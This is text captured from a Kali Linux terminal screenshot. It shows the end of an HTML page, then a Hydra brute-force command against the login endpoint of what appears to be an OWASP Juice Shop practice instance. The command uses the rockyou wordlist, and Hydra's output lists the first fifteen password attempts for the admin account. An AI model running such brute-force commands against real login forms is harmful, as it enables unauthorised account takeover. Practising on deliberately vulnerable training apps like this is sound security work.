 1 2 3 4 2 13:33
root@kali: /
File Actions Edit View Help
:#bfbfbf;--theme-text-fade-10:rgba(255, 255, 255, .9);--theme-text-fade-20:rgba(255, 255, 255, .8);--theme-text-fade-30:rgba(255, 255, 255, .7);--theme-text
-fade-40:rgba(255, 255, 255, .6);--theme-text-fade-50:rgba(255, 255, 255, .5);--theme-text-invert-15:#d9d9d9;--theme-text-invert-30:#b3b3b3;--theme-backgrou
nd:#424242;--theme-background-lighter:#515151;--theme-background-light:#5c5c5c;--theme-background-darker:#333333;--theme-background-dark:#292929;--theme-bac
kground-darkest:#1e1e1e}.bluegrey-lightgreen-theme.mat-app-background{background-color:#303030;color:#fff}@media screen and (-webkit-min-device-pixel-ratio:
0){}</style><link rel="stylesheet" href="styles.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="styles.css"></noscript><
/head>
<body class="mat-app-background bluegrey-lightgreen-theme">
<app-root></app-root>
<script src="runtime.js" type="module"></script><script src="polyfills.js" type="module"></script><script src="vendor.js" type="module"></script><script src
="main.js" type="module"></script>
</body></html>
┌──(root㉿kali)-[/]
└─# hydra -l admin@juice-sh.op -P /usr/share/wordlists/rockyou.txt.gz 54.220.192.176 https-post-form "/rest/user/login:email=^USER^&password=^PASS^:F=inva
lid email or password" -V -I
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-27 12:49:02
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-forms://54.220.192.176:443/rest/user/login:email=^USER^&password=^PASS^:F=invalid email or password
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 54.220.192.176 - login "admin@juice-sh.op" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
LetsView